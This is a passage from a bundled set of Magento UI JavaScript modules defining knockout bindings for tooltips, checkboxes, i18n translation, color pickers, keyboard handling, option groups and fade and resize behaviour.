this.getEventPosition(tooltipData.event)\n            };\n\n            _.extend(positionData, positions[config.position](tooltip.sizeData));\n            tooltipElement.css(positionData.position);\n            tooltipElement.addClass(positionData.className);\n            tooltip._setTooltipSize(positionData, tooltipElement);\n            tooltip._setTailPosition(positionData, tooltipElement);\n            checkedPositions = {};\n        },\n\n        /**\n         * Check position data and change tooltip size if needs\n         *\n         * @param {Object} data - position data\n         * @param {Object} tooltipElement - tooltip element\n         */\n        _setTooltipSize: function (data, tooltipElement) {\n            if (data.tooltipSize) {\n                data.tooltipSize.w ?\n                    tooltipElement.css('width', data.tooltipSize.w) :\n                    tooltipElement.css('height', data.tooltipSize.h);\n            }\n        },\n\n        /**\n         * Check position data and set position to tail\n         *\n         * @param {Object} data - position data\n         * @param {Object} tooltipElement - tooltip element\n         */\n        _setTailPosition: function (data, tooltipElement) {\n            var tail,\n                tailMargin;\n\n            if (data.tail) {\n                tail = tooltipElement.find('.' + defaults.tailClass);\n\n                if (data.tail.left) {\n                    tailMargin = parseInt(tail.css('margin-left'), 10);\n                    tail.css('margin-left', tailMargin + data.tail.left);\n                } else {\n                    tailMargin = parseInt(tail.css('margin-top'), 10);\n                    tail.css('margin-top', tailMargin + data.tail.top);\n                }\n            }\n        },\n\n        /**\n         * Resolves position for tooltip\n         *\n         * @param {Object} event\n         * @returns {Object}\n         */\n        getEventPosition: function (event) {\n            var position = {\n                left: event.originalEvent && event.originalEvent.pageX || 0,\n                top: event.originalEvent && event.originalEvent.pageY || 0\n            };\n\n            if (position.left === 0 && position.top === 0) {\n                _.extend(position, event.target.getBoundingClientRect());\n            }\n\n            return position;\n        },\n\n        /**\n         * Close tooltip if action happened outside handler and tooltip element\n         *\n         * @param {String} id - tooltip id\n         * @param {Object} event - action event\n         */\n        outerClick: function (id, event) {\n            var tooltipElement = $(event.target).parents(defaults.tooltipWrapper)[0],\n                isTrigger = event.target === tooltipData.trigger[0] || $.contains(tooltipData.trigger[0], event.target);\n\n            if (tooltipData.showed && tooltipElement !== tooltipData.element[0] && !isTrigger) {\n                tooltip.destroy(id);\n            }\n        },\n\n        /**\n         * Parse keydown event and if event trigger is escape key - close tooltip\n         *\n         * @param {Object} event - action event\n         */\n        keydownHandler: function (event) {\n            if (tooltipData.showed && event.keyCode === 27) {\n                tooltip.destroy(tooltipData.currentID);\n            }\n        },\n\n        /**\n         * Change tooltip position when track is enabled\n         *\n         * @param {Object} event - current event\n         */\n        track: function (event) {\n            var inequality = {},\n                map = positions.map,\n                translate = {\n                    left: 'translateX',\n                    top: 'translateY'\n                },\n                eventPosition = {\n                    left: event.pageX,\n                    top: event.pageY\n                },\n                tooltipSize = {\n                    w: tooltipData.element.outerWidth(),\n                    h: tooltipData.element.outerHeight()\n                },\n                direction = positionData.side === 'bottom' || positionData.side === 'top' ? 'horizontal' : 'vertical';\n\n            inequality[map[direction].p] = eventPosition[map[direction].p] - (positionData.position[map[direction].p] +\n                tooltipSize[map[direction].s] / 2);\n\n            if (positionData.position[map[direction].p] + inequality[map[direction].p] +\n                tooltip.sizeData.tooltipSize[map[direction].s] >\n                tooltip.sizeData.windowSize[map[direction].s] + tooltip.sizeData.scrollPosition[map[direction].p] ||\n                inequality[map[direction].p] + positionData.position[map[direction].p] <\n                tooltip.sizeData.scrollPosition[map[direction].p]) {\n\n                return false;\n            }\n\n            tooltipData.element[0].style[transformProp] = translate[map[direction].p] +\n                '(' + inequality[map[direction].p] + 'px)';\n        },\n\n        /**\n         * Set handlers to tooltip\n         *\n         * @param {String} id - tooltip id\n         */\n        setHandlers: function (id) {\n            var config = tooltip.getTooltip(id);\n\n            if (config.track) {\n                tooltipData.trigger.on('mousemove.track', tooltip.track);\n            }\n\n            if (config.action === 'click') {\n                $(window).on(CLICK_EVENT + '.outerClick', tooltip.outerClick.bind(null, id));\n            }\n\n            if (config.closeButton) {\n                $('.' + config.closeButtonClass).on('click.closeButton', tooltip.destroy.bind(null, id));\n            }\n\n            if (config.closeOnScroll) {\n                document.addEventListener('scroll', tooltip.destroy, true);\n                $(window).on('scroll.tooltip', tooltip.outerClick.bind(null, id));\n            }\n\n            $(window).on('keydown.tooltip', tooltip.keydownHandler);\n            $(window).on('resize.outerClick', tooltip.outerClick.bind(null, id));\n        },\n\n        /**\n         * Toggle tooltip\n         *\n         * @param {Object} tooltipElement - tooltip element\n         * @param {Object} viewModel - tooltip view model\n         * @param {String} id - tooltip id\n         */\n        toggleTooltip: function (tooltipElement, viewModel, id) {\n            if (previousTooltip === id && tooltipData.showed) {\n                tooltip.destroy(id);\n\n                return false;\n            }\n\n            tooltip.setContent.apply(null, arguments);\n\n            return false;\n        },\n\n        /**\n         * Create tooltip and append to DOM\n         *\n         * @param {String} id - tooltip id\n         * @returns {Object} tooltip element\n         */\n        createTooltip: function (id) {\n            var body = $('body'),\n                config = tooltip.getTooltip(id);\n\n            $(template(tooltipTmpl, {\n                data: config\n            })).appendTo(body);\n\n            tooltipData.showed = true;\n            tooltipData.element = $(config.tooltipWrapper);\n\n            return tooltipData.element;\n        },\n\n        /**\n         * Check action and clean timeout\n         *\n         * @param {String} id - tooltip id\n         */\n        clearTimeout: function (id) {\n            var config = tooltip.getTooltip(id);\n\n            if (config.action === 'hover') {\n                clearTimeout(tooltipData.timeout);\n            }\n        },\n\n        /**\n         * Check previous tooltip\n         */\n        checkPreviousTooltip: function () {\n            if (!tooltipData.timeout) {\n                tooltip.destroy();\n            }\n        },\n\n        /**\n         * Destroy tooltip instance\n         */\n        destroy: function () {\n            if (tooltipData.element) {\n                tooltipData.element.remove();\n                tooltipData.showed = false;\n            }\n\n            positionData = {};\n            tooltipData.timeout = false;\n            tooltip.removeHandlers();\n        },\n\n        /**\n         * Remove tooltip handlers\n         */\n        removeHandlers: function () {\n            $('.' + defaults.closeButtonClass).off('click.closeButton');\n            tooltipData.trigger.off('mousemove.track');\n            document.removeEventListener('scroll', tooltip.destroy, true);\n            $(window).off('scroll.tooltip');\n            $(window).off(CLICK_EVENT + '.outerClick');\n            $(window).off('keydown.tooltip');\n            $(window).off('resize.outerClick');\n        },\n\n        /**\n         * Set target element\n         *\n         * @param {Object} event - current event\n         */\n        setTargetData: function (event) {\n            tooltipData.event = event;\n\n            //TODO: bug chrome v.49; Link to issue https://bugs.chromium.org/p/chromium/issues/detail?id=161464\n            if (event.timeStamp - (tooltipData.timestamp || 0) < 1) {\n                return;\n            }\n\n            if (event.type === 'mousemove') {\n                tooltipData.targetElement = event.target;\n            } else {\n                tooltipData.targetElement = event.currentTarget;\n                tooltipData.timestamp = event.timeStamp;\n            }\n        },\n\n        /**\n         * Merged user config with defaults configuration\n         *\n         * @param {Object} config - user config\n         * @returns {Object} merged config\n         */\n        processingConfig: function (config) {\n            return _.extend({}, defaults, config);\n        }\n    };\n\n    ko.bindingHandlers.tooltip = {\n\n        /**\n         * Initialize tooltip\n         *\n         * @param {Object} elem - tooltip DOM element\n         * @param {Function} valueAccessor - ko observable property, tooltip data\n         * @param {Object} allBindings - all bindings on current element\n         * @param {Object} viewModel - current element viewModel\n         * @param {Object} bindingCtx - current element binding context\n         */\n        init: function (elem, valueAccessor, allBindings, viewModel, bindingCtx) {\n            var config = tooltip.processingConfig(valueAccessor()),\n                $parentScope = config.parentScope ? $(config.parentScope) : $(elem).parent(),\n                tooltipId;\n\n            $(elem).addClass('hidden');\n\n            if (isTouchDevice) {\n                config.action = 'click';\n            }\n            tooltipId = tooltip.setTooltip(config);\n\n            if (config.action === 'hover') {\n                $parentScope.on(\n                    'mouseenter',\n                    config.trigger,\n                    tooltip.setContent.bind(null, elem, viewModel, tooltipId, bindingCtx)\n                );\n                $parentScope.on(\n                    'mouseleave',\n                    config.trigger,\n                    tooltip.checkPreviousTooltip.bind(null, tooltipId)\n                );\n            } else if (config.action === 'click') {\n                $parentScope.on(\n                    'click',\n                    config.trigger,\n                    tooltip.toggleTooltip.bind(null, elem, viewModel, tooltipId, bindingCtx)\n                );\n            }\n\n            return {\n                controlsDescendantBindings: true\n            };\n        }\n    };\n\n    renderer.addAttribute('tooltip');\n});\n","Magento_Ui/js/lib/knockout/bindings/simple-checked.js":"/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\ndefine([\n    'ko',\n    '../template/renderer'\n], function (ko, renderer) {\n    'use strict';\n\n    ko.bindingHandlers.simpleChecked = {\n        'after': ['attr'],\n\n        /**\n         * Implements same functionality as a standard 'simpleChecked' binding,\n         * but with a difference that it wont' change values array if\n         * value of DOM element changes.\n         */\n        init: function (element, valueAccessor) {\n            var isCheckbox = element.type === 'checkbox',\n                isRadio = element.type === 'radio',\n                updateView,\n                updateModel;\n\n            if (!isCheckbox && !isRadio) {\n                return;\n            }\n\n            /**\n             * Updates checked observable\n             */\n            updateModel = function () {\n                var  modelValue = ko.dependencyDetection.ignore(valueAccessor),\n                    isChecked = element.checked;\n\n                if (ko.computedContext.isInitial()) {\n                    return;\n                }\n\n                if (modelValue.peek() === isChecked) {\n                    return;\n                }\n\n                if (isRadio && !isChecked) {\n                    return;\n                }\n\n                modelValue(isChecked);\n            };\n\n            /**\n             * Updates checkbox state\n             */\n            updateView = function () {\n                var modelValue = ko.utils.unwrapObservable(valueAccessor());\n\n                element.checked = !!modelValue;\n            };\n\n            ko.utils.registerEventHandler(element, 'change', updateModel);\n\n            ko.computed(updateModel, null, {\n                disposeWhenNodeIsRemoved: element\n            });\n            ko.computed(updateView, null, {\n                disposeWhenNodeIsRemoved: element\n            });\n        }\n    };\n\n    ko.expressionRewriting._twoWayBindings.simpleChecked = true;\n\n    renderer.addAttribute('simpleChecked');\n    renderer.addAttribute('simple-checked', {\n        binding: 'simpleChecked'\n    });\n});\n","Magento_Ui/js/lib/knockout/bindings/i18n.js":"/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n\ndefine([\n    'jquery',\n    'ko',\n    'module',\n    '../template/renderer',\n    'mage/translate'\n], function ($, ko, module, renderer) {\n    'use strict';\n\n    var locations = {\n            'legend': 'Caption for the fieldset element',\n            'label': 'Label for an input element.',\n            'button': 'Push button',\n            'a': 'Link label',\n            'b': 'Bold text',\n            'strong': 'Strong emphasized text',\n            'i': 'Italic text',\n            'em': 'Emphasized text',\n            'u': 'Underlined text',\n            'sup': 'Superscript text',\n            'sub': 'Subscript text',\n            'span': 'Span element',\n            'small': 'Smaller text',\n            'big': 'Bigger text',\n            'address': 'Contact information',\n            'blockquote': 'Long quotation',\n            'q': 'Short quotation',\n            'cite': 'Citation',\n            'caption': 'Table caption',\n            'abbr': 'Abbreviated phrase',\n            'acronym': 'An acronym',\n            'var': 'Variable part of a text',\n            'dfn': 'Term',\n            'strike': 'Strikethrough text',\n            'del': 'Deleted text',\n            'ins': 'Inserted text',\n            'h1': 'Heading level 1',\n            'h2': 'Heading level 2',\n            'h3': 'Heading level 3',\n            'h4': 'Heading level 4',\n            'h5': 'Heading level 5',\n            'h6': 'Heading level 6',\n            'center': 'Centered text',\n            'select': 'List options',\n            'img': 'Image',\n            'input': 'Form element'\n        },\n\n        /**\n         * Generates [data-translate] attribute's value\n         * @param {Object} translationData\n         * @param {String} location\n         */\n        composeTranslateAttr = function (translationData, location) {\n            var obj = [{\n                'shown': translationData.shown,\n                'translated': translationData.translated,\n                'original': translationData.original,\n                'location': locations[location] || 'Text'\n            }];\n\n            return JSON.stringify(obj);\n        },\n\n        /**\n         * Sets text for the element\n         * @param {Object} el\n         * @param {String} text\n         */\n        setText = function (el, text) {\n            $(el).text(text);\n        },\n\n        /**\n         * Sets [data-translate] attribute for the element\n         * @param {Object} el - The element which is binded\n         * @param {String} original - The original value of the element\n         */\n        setTranslateProp = function (el, original) {\n            var location = $(el).prop('tagName').toLowerCase(),\n                translated = $.mage.__(original),\n                translationData = {\n                    shown: translated,\n                    translated: translated,\n                    original: original\n                },\n                translateAttr = composeTranslateAttr(translationData, location);\n\n            $(el).attr('data-translate', translateAttr);\n\n            setText(el, translationData.shown);\n        },\n\n        /**\n         * Checks if node represents ko virtual node (nodeType === 8, nodeName === '#comment').\n         *\n         * @param {HTMLElement} node\n         * @returns {Boolean}\n         */\n        isVirtualElement = function (node) {\n            return node.nodeType === 8;\n        },\n\n        /**\n        * Checks if it's real DOM element\n        * in case of virtual element, returns span wrapper\n        * @param {Object} el\n        * @param {bool} isUpdate\n        * @return {Object} el\n        */\n        getRealElement = function (el, isUpdate) {\n            if (isVirtualElement(el)) {\n                if (isUpdate) {\n                    return $(el).next('span');\n                }\n\n                return $('<span></span>').insertAfter(el);\n            }\n\n            return el;\n        },\n\n        /**\n         * execute i18n binding\n         * @param {Object} element\n         * @param {Function} valueAccessor\n         * @param {bool} isUpdate\n         */\n        execute = function (element, valueAccessor, isUpdate) {\n            var original = ko.unwrap(valueAccessor() || ''),\n                el = getRealElement(element, isUpdate),\n                inlineTranslation = (module.config() || {}).inlineTranslation;\n\n            if (inlineTranslation) {\n                setTranslateProp(el, original);\n            } else {\n                setText(el, $.mage.__(original));\n            }\n        };\n\n    /**\n     * i18n binding\n     * @property {Function}  init\n     * @property {Function}  update\n     */\n    ko.bindingHandlers.i18n = {\n\n        /**\n         * init i18n binding\n         * @param {Object} element\n         * @param {Function} valueAccessor\n         */\n        init: function (element, valueAccessor) {\n            execute(element, valueAccessor);\n        },\n\n        /**\n         * update i18n binding\n         * @param {Object} element\n         * @param {Function} valueAccessor\n         */\n        update: function (element, valueAccessor) {\n            execute(element, valueAccessor, true);\n        }\n    };\n\n    ko.virtualElements.allowedBindings.i18n = true;\n\n    renderer\n        .addNode('translate', {\n            binding: 'i18n'\n        })\n        .addAttribute('translate', {\n            binding: 'i18n'\n        });\n});\n","Magento_Ui/js/lib/knockout/bindings/autoselect.js":"/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\ndefine([\n    'ko',\n    'jquery',\n    '../template/renderer'\n], function (ko, $, renderer) {\n    'use strict';\n\n    /**\n     * 'Focus' event handler.\n     *\n     * @param {EventObject} e\n     */\n    function onFocus(e) {\n        e.target.select();\n    }\n\n    ko.bindingHandlers.autoselect = {\n\n        /**\n         * Adds event handler which automatically\n         * selects inputs' element text when field gets focused.\n         */\n        init: function (element, valueAccessor) {\n            var enabled = ko.unwrap(valueAccessor());\n\n            if (enabled !== false) {\n                $(element).on('focus', onFocus);\n            }\n        }\n    };\n\n    renderer.addAttribute('autoselect');\n});\n","Magento_Ui/js/lib/knockout/bindings/mage-init.js":"/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n\ndefine([\n    'ko',\n    'underscore',\n    'mage/apply/main'\n], function (ko, _, mage) {\n    'use strict';\n\n    ko.bindingHandlers.mageInit = {\n        /**\n         * Initializes components assigned to HTML elements.\n         *\n         * @param {HTMLElement} el\n         * @param {Function} valueAccessor\n         */\n        init: function (el, valueAccessor) {\n            var data = valueAccessor();\n\n            _.each(data, function (config, component) {\n                mage.applyFor(el, config, component);\n            });\n        }\n    };\n});\n","Magento_Ui/js/lib/knockout/bindings/color-picker.js":"/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\ndefine([\n    'ko',\n    'jquery',\n    '../template/renderer',\n    'spectrum',\n    'tinycolor'\n], function (ko, $, renderer, spectrum, tinycolor) {\n    'use strict';\n\n    /**\n     * Change color picker status to be enabled or disabled\n     *\n     * @param {HTMLElement} element - Element to apply colorpicker enable/disable status to.\n     * @param {Object} viewModel - Object, which represents view model binded to el.\n     */\n    function changeColorPickerStateBasedOnViewModel(element, viewModel) {\n        $(element).spectrum(viewModel.disabled() ? 'disable' : 'enable');\n    }\n\n    ko.bindingHandlers.colorPicker = {\n        /**\n         * Binding init callback.\n         *\n         * @param {*} element\n         * @param {Function} valueAccessor\n         * @param {Function} allBindings\n         * @param {Object} viewModel\n         */\n        init: function (element, valueAccessor, allBindings, viewModel) {\n            var config = valueAccessor(),\n\n                /** change value */\n                changeValue = function (value) {\n                    if (value == null) {\n                        value = '';\n                    }\n                    config.value(value.toString());\n                };\n\n            config.change = changeValue;\n\n            config.hide = changeValue;\n\n            /** show value */\n            config.show = function () {\n                if (!viewModel.focused()) {\n                    viewModel.focused(true);\n                }\n\n                return true;\n            };\n\n            $(element).spectrum(config);\n\n            changeColorPickerStateBasedOnViewModel(element, viewModel);\n        },\n\n        /**\n         * Reads params passed to binding, parses component declarations.\n         * Fetches for those found and attaches them to the new context.\n         *\n         * @param {HTMLElement} element - Element to apply bindings to.\n         * @param {Function} valueAccessor - Function that returns value, passed to binding.\n         * @param {Object} allBindings - Object, which represents all bindings applied to element.\n         * @param {Object} viewModel - Object, which represents view model binded to element.\n         */\n        update: function (element, valueAccessor, allBindings, viewModel) {\n            var config = valueAccessor();\n\n            /** Initialise value as empty if it is undefined when color picker input is reset **/\n            if (config.value() === undefined) {\n                config.value('');\n            }\n\n            if (tinycolor(config.value()).isValid() || config.value() === '') {\n                $(element).spectrum('set', config.value());\n\n                if (config.value() !== '') {\n                    config.value($(element).spectrum('get').toString());\n                }\n            }\n\n            changeColorPickerStateBasedOnViewModel(element, viewModel);\n        }\n    };\n\n    renderer.addAttribute('colorPicker');\n});\n","Magento_Ui/js/lib/knockout/bindings/keyboard.js":"/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\ndefine([\n    'ko',\n    '../template/renderer'\n], function (ko, renderer) {\n    'use strict';\n\n    ko.bindingHandlers.keyboard = {\n\n        /**\n         * Attaches keypress handlers to element\n         * @param {HTMLElement} el - Element, that binding is applied to\n         * @param {Function} valueAccessor - Function that returns value, passed to binding\n         * @param  {Object} allBindings - all bindings object\n         * @param  {Object} viewModel - reference to viewmodel\n         */\n        init: function (el, valueAccessor, allBindings, viewModel) {\n            var map = valueAccessor();\n\n            ko.utils.registerEventHandler(el, 'keyup', function (e) {\n                var callback = map[e.keyCode];\n\n                if (callback) {\n                    return callback.call(viewModel, e);\n                }\n            });\n        }\n    };\n\n    renderer.addAttribute('keyboard');\n});\n","Magento_Ui/js/lib/knockout/bindings/optgroup.js":"/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n\ndefine([\n    'ko',\n    'mageUtils'\n    ], function (ko, utils) {\n    'use strict';\n\n    var captionPlaceholder = {},\n        optgroupTmpl = '<optgroup label=\"${ $.label }\"></optgroup>',\n        nbspRe = /&nbsp;/g,\n        optionsText,\n        optionsValue,\n        optionTitle;\n\n    ko.bindingHandlers.optgroup = {\n        /**\n         * @param {*} element\n         */\n        init: function (element) {\n            if (ko.utils.tagNameLower(element) !== 'select') {\n                throw new Error('options binding applies only to SELECT elements');\n            }\n\n            // Remove all existing <option>s.\n            while (element.length > 0) {\n                element.remove(0);\n            }\n        },\n\n        /**\n         * @param {*} element\n         * @param {*} valueAccessor\n         * @param {*} allBindings\n         */\n        update: function (element, valueAccessor, allBindings) {\n            var selectWasPreviouslyEmpty = element.length === 0,\n                previousScrollTop = !selectWasPreviouslyEmpty && element.multiple ? element.scrollTop : null,\n                includeDestroyed = allBindings.get('optionsIncludeDestroyed'),\n                arrayToDomNodeChildrenOptions = {},\n                captionValue,\n                unwrappedArray = ko.utils.unwrapObservable(valueAccessor()),\n                filteredArray,\n                previousSelectedValues,\n                itemUpdate = false,\n                callback = setSelectionCallback,//eslint-disable-line no-use-before-define\n                nestedOptionsLevel = -1;\n\n            optionsText = ko.utils.unwrapObservable(allBindings.get('optionsText')) || 'text';\n            optionsValue = ko.utils.unwrapObservable(allBindings.get('optionsValue')) || 'value';\n            optionTitle = optionsText + 'title';\n\n            if (element.multiple) {\n                previousSelectedValues = ko.utils.arrayMap(\n                    selectedOptions(),//eslint-disable-line no-use-before-define\n                    ko.selectExtensions.readValue\n                );\n            } else {\n                previousSelectedValues = element.selectedIndex >= 0 ?\n                    [ko.selectExtensions.readValue(element.options[element.selectedIndex])] :\n                    [];\n            }\n\n            if (unwrappedArray) {\n                if (typeof unwrappedArray.length === 'undefined') { // Coerce single value into array\n                    unwrappedArray = [unwrappedArray];\n                }\n\n                // Filter out any entries marked as destroyed\n                filteredArray = ko.utils.arrayFilter(unwrappedArray, function (item) {\n                    if (item && !item.label) {\n                        return false;\n                    }\n\n                    return includeDestroyed ||\n                        item === undefined ||\n                        item === null ||\n                        !ko.utils.unwrapObservable(item._destroy);\n                });\n                filteredArray.map(recursivePathBuilder, null);//eslint-disable-line no-use-before-define\n            }\n\n            /**\n             * @param {*} option\n             */\n            arrayToDomNodeChildrenOptions.beforeRemove = function (option) {\n                element.removeChild(option);\n            };\n\n            if (allBindings.has('optionsAfterRender')) {\n\n                /**\n                 * @param {*} arrayEntry\n                 * @param {*} newOptions\n                 */\n                callback = function (arrayEntry, newOptions) {\n                    setSelectionCallback(arrayEntry, newOptions);//eslint-disable-line no-use-before-define\n                    ko.dependencyDetection.ignore(\n                        allBindings.get('optionsAfterRender'),\n                        null,\n                        [newOptions[0],\n                        arrayEntry !== captionPlaceholder ? arrayEntry : undefined]\n                    );\n                };\n            }\n\n            filteredArray = formatOptions(filteredArray);//eslint-disable-line no-use-before-define\n            ko.utils.setDomNodeChildrenFromArrayMapping(\n                element,\n                filteredArray,\n                optionNodeFromArray,//eslint-disable-line no-use-before-define\n                arrayToDomNodeChildrenOptions,\n                callback\n            );\n\n            ko.dependencyDetection.ignore(function () {\n                var selectionChanged;\n\n                if (allBindings.get('valueAllowUnset') && allBindings.has('value')) {\n                    // The model value is authoritative, so make sure its value is the one selected\n                    ko.selectExtensions.writeValue(\n                        element,\n                        ko.utils.unwrapObservable(allBindings.get('value')),\n                        true /* allowUnset */\n                    );\n                } else {\n                    // Determine if the selection has changed as a result of updating the options list\n                    if (element.multiple) {\n                        // For a multiple-select box, compare the new selection count to the previous one\n                        // But if nothing was selected before, the selection can't have changed\n                        selectionChanged = previousSelectedValues.length &&\n                            selectedOptions().length < //eslint-disable-line no-use-before-define\n                            previousSelectedValues.length;\n                    } else {\n                        // For a single-select box, compare the current value to the previous value\n                        // But if nothing was selected before or nothing is selected now,\n                        // just look for a change in selection\n                        selectionChanged = previousSelectedValues.length && element.selectedIndex >= 0 ?\n                            ko.selectExtensions.readValue(element.options[element.selectedIndex]) !==\n                            previousSelectedValues[0] : previousSelectedValues.length || element.selectedIndex >= 0;\n                    }\n\n                    // Ensure consistency between model value and selected option.\n                    // If the dropdown was changed so that selection is no longer the same,\n                    // notify the value or selectedOptions binding.\n                    if (selectionChanged) {\n                        ko.utils.triggerEvent(element, 'change');\n                    }\n                }\n            });\n\n            /*eslint-enable max-len, no-use-before-define*/\n\n            if (previousScrollTop && Math.abs(previousScrollTop - element.scrollTop) > 20) {\n                element.scrollTop = previousScrollTop;\n            }\n\n            /**\n             * @returns {*}\n             */\n            function selectedOptions() {\n                return ko.utils.arrayFilter(element.options, function (node) {\n                    return node.selected;\n                });\n            }\n\n            /**\n             * @param {*} object\n             * @param {*} predicate\n             * @param {*} defaultValue\n             * @returns {*}\n             */\n            function applyToObject(object, predicate, defaultValue) {\n                var predicateType = typeof predicate;\n\n                if (predicateType === 'function') {   // run it against the data value\n                    return predicate(object);\n                } else if (predicateType === 'string') { // treat it as a property name on the data value\n                    return object[predicate];\n                }\n\n                return defaultValue;\n            }\n\n            /**\n             * @param {*} obj\n             */\n            function recursivePathBuilder(obj) {\n\n                obj[optionTitle] = (this && this[optionTitle] ? this[optionTitle] + '/' : '') + obj[optionsText].trim();\n\n                if (Array.isArray(obj[optionsValue])) {\n                    obj[optionsValue].map(recursivePathBuilder, obj);\n                }\n            }\n\n            /**\n             * @param {Array} arrayEntry\n             * @param {*} oldOptions\n             * @returns {*[]}\n             */\n            function optionNodeFromArray(arrayEntry, oldOptions) {\n                var option;\n\n                if (oldOptions.length) {\n                    previousSelectedValues = oldOptions[0].selected ?\n                        [ko.selectExtensions.readValue(oldOptions[0])] : [];\n                    itemUpdate = true;\n                }\n\n                if (arrayEntry === captionPlaceholder) { // empty value, label === caption\n                    option = element.ownerDocument.createElement('option');\n                    ko.utils.setTextContent(option, allBindings.get('optionsCaption'));\n                    ko.selectExtensions.writeValue(option, undefined);\n                } else if (typeof arrayEntry[optionsValue] === 'undefined') { // empty value === optgroup\n                    if (arrayEntry.__disableTmpl) {\n                        option = '<optgroup label=\"' + arrayEntry[optionsText] + '\"></optgroup>';\n                    } else {\n                        option = utils.template(optgroupTmpl, {\n                            label: arrayEntry[optionsText],\n                            title: arrayEntry[optionsText + 'title']\n                        });\n                    }\n                    option = ko.utils.parseHtmlFragment(option)[0];\n\n                } else {\n                    option = element.ownerDocument.createElement('option');\n                    option.setAttribute('data-title', arrayEntry[optionsText + 'title']);\n                    ko.selectExtensions.writeValue(option, arrayEntry[optionsValue]);\n                    ko.utils.setTextContent(option, arrayEntry[optionsText]);\n                }\n\n                return [option];\n            }\n\n            /**\n             * @param {*} newOptions\n             */\n            function setSelectionCallback(newOptions) {\n                var isSelected;\n\n                // IE6 doesn't like us to assign selection to OPTION nodes before they're added to the document.\n                // That's why we first added them without selection. Now it's time to set the selection.\n                if (previousSelectedValues.length && newOptions.value) {\n                    isSelected = ko.utils.arrayIndexOf(\n                        previousSelectedValues,\n                        ko.selectExtensions.readValue(newOptions.value)\n                    ) >= 0;\n\n                    ko.utils.setOptionNodeSelectionState(newOptions.value, isSelected);\n\n                    // If this option was changed from being selected during a single-item update, notify the change\n                    if (itemUpdate && !isSelected) {\n                        ko.dependencyDetection.ignore(ko.utils.triggerEvent, null, [element, 'change']);\n                    }\n                }\n            }\n\n            /**\n             * @param {*} string\n             * @param {Number} times\n             * @returns {Array}\n             */\n            function strPad(string, times) {\n                return new Array(times + 1).join(string);\n            }\n\n            /**\n             * @param {*} options\n             * @returns {Array}\n             */\n            function formatOptions(options) {\n                var res = [];\n\n                nestedOptionsLevel++;\n\n                if (!nestedOptionsLevel) { // zero level\n                    // If caption is included, add it to the array\n                    if (allBindings.has('optionsCaption')) {\n                        captionValue = ko.utils.unwrapObservable(allBindings.get('optionsCaption'));\n                        // If caption value is null or undefined, don't show a caption\n                        if (//eslint-disable-line max-depth\n                            captionValue !== null &&\n                            captionValue !== undefined &&\n                            captionValue !== false\n                        ) {\n                            res.push(captionPlaceholder);\n                        }\n                    }\n                }\n\n                ko.utils.arrayForEach(options, function (option) {\n                    var value = applyToObject(option, optionsValue, option),\n                        label = applyToObject(option, optionsText, value) || '',\n                        disabled = applyToObject(option, 'disabled', false) || false,\n                        obj = {},\n                        space = '\\u2007\\u2007\\u2007';\n\n                    obj[optionTitle] = applyToObject(option, optionsText + 'title', value);\n\n                    if (disabled) {\n                        obj.disabled = disabled;\n                    }\n\n                    if (option.hasOwnProperty('__disableTmpl')) {\n                        obj.__disableTmpl = option.__disableTmpl;\n                    }\n\n                    label = label.replace(nbspRe, '').trim();\n\n                    if (Array.isArray(value)) {\n                        obj[optionsText] = strPad('&nbsp;', nestedOptionsLevel * 4) + label;\n                        res.push(obj);\n                        res = res.concat(formatOptions(value));\n                    } else {\n                        obj[optionsText] = strPad(space, nestedOptionsLevel * 2) + label;\n                        obj[optionsValue] = value;\n                        res.push(obj);\n                    }\n                });\n                nestedOptionsLevel--;\n\n                return res;\n            }\n        }\n    };\n});\n","Magento_Ui/js/lib/knockout/bindings/fadeVisible.js":"/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n\ndefine([\n    'jquery',\n    'ko'\n], function ($, ko) {\n    'use strict';\n\n    ko.bindingHandlers.fadeVisible = {\n        /**\n         * Initially set the element to be instantly visible/hidden depending on the value.\n         *\n         * @param {HTMLElement} element\n         * @param {Function} valueAccessor\n         */\n        init: function (element, valueAccessor) {\n            var value = valueAccessor();\n\n            // Use \"unwrapObservable\" so we can handle values that may or may not be observable\n            $(element).toggle(ko.unwrap(value));\n        },\n\n        /**\n         * Whenever the value subsequently changes, slowly fade the element in or out.\n         *\n         * @param {HTMLElement} element\n         * @param {Function} valueAccessor\n         */\n        update: function (element, valueAccessor) {\n            var value = valueAccessor();\n\n            ko.unwrap(value) ? $(element).fadeIn() : $(element).fadeOut();\n        }\n    };\n});\n","Magento_Ui/js/lib/knockout/bindings/resizable.js":"/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\ndefine([\n    'ko',\n    'jquery',\n    'Magento_Ui/js/lib/view/utils/async',\n    'uiRegistry',\n    'underscore',\n    '../template/renderer'\n], function (ko, $, async, registry, _, renderer) {\n    'use strict';\n\n    var sizeOptions = [\n            'minHeight',\n            'maxHeight',\n            'minWidth',\n            'maxWidth'\n        ],\n\n        handles = {\n            height: '.ui-resizable-s, .ui-resizable-n',\n            width: '.ui-resizable-w, .ui-resizable-e'\n        };\n\n    /**\n     * Recalcs visibility of handles, width and height of resizable based on content\n     * @param {HTMLElement} element\n     */\n    function adjustSize(element) {\n        var maxHeight,\n            maxWidth;\n\n        element = $(element);\n        maxHeight = element.resizable('option').maxHeight;\n        maxWidth = element.resizable('option').maxWidth;\n\n        if (maxHeight && element.height() > maxHeight) {\n            element.height(maxHeight + 1);\n            $(handles.height).hide();\n        } else {\n            $(handles.height).show();\n        }\n\n        if (maxWidth && element.width() > maxWidth) {\n            element.width(maxWidth + 1);\n            $(handles.width).hide();\n        } else {\n            $(handles.width).show();\n        }\n    }\n\n    /**\n     * Recalcs allowed min, max width and height based on configured selectors\n     * @param {Object} sizeConstraints\n     * @param {String} componentName\n     * @param {HTMLElement} element\n     * @param {Boolean} hasWidthUpdate\n     */\n    function recalcAllowedSize(sizeConstraints, componentName, element, hasWidthUpdate) {\n        var size;\n\n        element = 